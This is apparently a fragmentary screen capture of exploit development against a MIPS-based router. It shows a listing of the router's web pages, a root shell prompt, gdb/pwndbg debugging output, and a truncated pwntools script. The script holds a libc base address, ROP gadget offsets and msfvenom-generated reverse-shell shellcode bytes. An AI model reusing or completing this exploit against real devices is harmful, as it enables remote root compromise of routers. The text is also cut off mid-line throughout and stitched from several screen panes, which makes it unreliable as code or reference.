 site_survey.asp
snmp.asp
static_dhcp.asp
status_guestnet.asp
status_ipsec.asp
status_ipv6.asp
status_upgrade.asp
status_vpn.asp
status_wide.asp
status_wireless.asp
style.css
system.asp
test_mail.asp
time_zone.asp
tree.asp
triggering.asp
tunneling_6to4.asp
upgrade.asp
usb_show.asp
users.asp
view_logs.asp
vlan_membership.asp
vlan_valid_subnet.js
vpn_adv.asp
vpn_basic.asp
vpn_basic_view.asp
vpn_client.asp
wan.asp
wan_ipv6.asp
wds.asp
wizard
wizard.asp
$ id
uid=0(admin) gid=0(admin)
$
glibc-2.31
Q-309
2 from pwn import *
3 import thread,requests
4
5 context(arch='mips',endian='little',os=
6
7
8 libc = 0x2af98000
9 jmp_a0 = libc + 0x0003D050 # move $t9
10 jmp_s0 = libc + 0x000257A0 # addiu $a0
11
12
13 # msfvenom -p linux/mipsle/shell_reverse
14
15 buf = b""
16 buf += b"\xfa\xff\x0f\x24\x27\x78\xe0\x01
17 buf += b"\xff\xe5\x21\xff\xff\x06\x28
18 buf += b"\x01\x01\xff\xff\xa2\xaf\xff
19 buf += b"\x34\x27\x78\xe0\x01\xe2\xff
20 buf += b"\x22\xb8\xce\x35\xe4\xff\xae
21 buf += b"\x0a\xce\x35\xe6\xff\xae\xaf
22 buf += b"\x0c\x24\x27\x30\x80\x01\x4a
23 buf += b"\x01\xfd\xff\x11\x24\x27\x88
24 buf += b"\x21\x28\x20\x02\xdf\x0f\x02
25 buf += b"\xff\x10\x24\xff\xff\x31\x22
26 buf += b"\x06\x28\x62\x69\x0f\x3c\x2f
0 0
1
c0d710 -s .rodata 0x2ac0d7f0 -s .interp 0x2ac0d95c -s .dtors 0x2ac4dfc0 -s .data.rel.ro
.got 0x2ac4e000 -s .rel.dyn 0x2ac0c7f8
Downloading '/usr/lib/libcrypto.so' from the remote server: OK
add-symbol-file /tmp/tmpf1nr_k_1/libcrypto.so 0x2ac4f000 -s .reginfo 0x2ac4f0b4 -s .dyn
-s .hash 0x2ac4f184 -s .dynsym 0x2ac574c8 -s .dynstr 0x2ac68188 -s .text 0x2ac8c7d0 -s
2ae07ab0 -s .rodata 0x2ae08050 -s .data.rel.ro 0x2ae7c000 -s .data 0x2ae89d90 -s .got 0
bss 0x2ae93910 -s .bss 0x2ae93920 -s .rel.dyn 0x2ac7bd34
Downloading '/usr/lib/libssl.so' from the remote server: OK
add-symbol-file /tmp/tmpf1nr_k_1/libssl.so 0x2ae98000 -s .reginfo 0x2ae980b4 -s .dynami
.hash 0x2ae98184 -s .dynsym 0x2ae999c8 -s .dynstr 0x2ae9da28 -s .text 0x2aea59b0 -s .M
f8230 -s .rodata 0x2aef9a30 -s .data.rel.ro 0x2af42000 -s .data 0x2af43ff0 -s .got 0x2a
0x2af47bb0 -s .rel.dyn 0x2aea24ac
Downloading '/lib/libgcc_s.so.1' from the remote server: OK
add-symbol-file /tmp/tmpf1nr_k_1/libgcc_s.so.1 0x2af48000 -s .reginfo 0x2af480d4 -s .dy
c -s .hash 0x2af481dc -s .dynsym 0x2af48638 -s .dynstr 0x2af48f58 -s .gnu.version 0x2af
ersion_d 0x2af4973c -s .init 0x2af49a74 -s .text 0x2af49b00 -s .MIPS.stubs 0x2af56c20 -
cc0 -s .rodata 0x2af56d20 -s .eh_frame_hdr 0x2af571b0 -s .eh_frame 0x2af97374 -s .ctors
.dtors 0x2af97ae4 -s .jcr 0x2af97aec -s .data 0x2af97af0 -s .got 0x2af97b10 -s .sdata 0
ss 0x2af97bf0 -s .rel.dyn 0x2af49894
Downloading '/lib/libc.so.0' from the remote server: OK
add-symbol-file /tmp/tmpf1nr_k_1/libc.so.0 0x2af98000 -s .reginfo 0x2af98114 -s .dynami
.hash 0x2af9820c -s .dynsym 0x2af9a40c -s .dynstr 0x2af9eb7c -s .text 0x2afa1d30 -s .M
eaa50 -s .rodata 0x2afeaa80 -s .interp 0x2afeede0 -s .eh_frame 0x2b02fdd0 -s .data.rel.
s .data 0x2b030000 -s .got 0x2b030540 -s .sbss 0x2b030ea0 -s .bss 0x2b030ed0 -s .rel.dy
Reading /lib/ld-uClibc.so.0 from remote target...
Reading /lib/ld-uClibc.so.0 from remote target...
warning: Breakpoint address adjusted from 0x00431b34 to 0x00431b30.
warning: Breakpoint address adjusted from 0x00431b34 to 0x00431b30.
Reading /lib/libcrypt.so.0 from remote target...
Reading /lib/libm.so.0 from remote target...
Reading /lib/libgcc_s.so.1 from remote target...
Reading /lib/libc.so.0 from remote target...
warning: Breakpoint address adjusted from 0x00431b34 to 0x00431b30.
[Inferior 2 (process 605) exited normally]
pwndbg> q
There is an
The 'Pytho
Ln 56, Col 1